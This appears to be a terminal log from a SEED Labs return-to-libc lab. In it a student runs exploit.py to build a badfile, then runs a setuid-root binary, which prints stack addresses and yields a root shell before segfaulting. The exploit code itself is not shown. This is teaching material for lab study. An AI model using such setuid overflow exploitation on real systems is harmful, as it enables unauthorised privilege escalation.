 [11/07/23]seed@seed-VM:~/.../Labsetup$ vim exploit.py
[11/07/23]seed@seed-VM:~/.../Labsetup$ ./exploit.py
[11/07/23]seed@seed-VM:~/.../Labsetup$ ls -l
total 84
-rw-rw-r-- 1 seed seed   300 Nov  7 20:32 badfile
-rwxrwxr-x 1 seed seed   581 Nov  7 20:32 exploit.py
-rw-rw-r-- 1 seed seed   296 Nov  7 20:22 Makefile
-rw-rw-r-- 1 seed seed    11 Nov  7 20:24 peda-session-retlib_dbg.txt
-rw-rw-r-- 1 seed seed    12 Nov  7 18:37 peda-session-retlib.txt
-rwxrwxr-x 1 seed seed 18128 Nov  7 18:39 prtenv
-rw-rw-r-- 1 seed seed   145 Nov  3 21:18 prtenv.c
-rwsr-xr-x 1 root seed 15788 Nov  7 20:22 retlib
-rw-rw-r-- 1 seed seed   994 Dec 28  2020 retlib.c
-rwxrwxr-x 1 seed seed 18552 Nov  7 20:22 retlib_dbg
[11/07/23]seed@seed-VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcdc0
Input size: 300
Address of buffer[] inside bof():  0xffffcd90
Frame Pointer value inside bof():  0xffffcda8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambasha
re),137(docker)
#
Segmentation fault
[11/07/23]seed@seed-VM:~/.../Labsetup$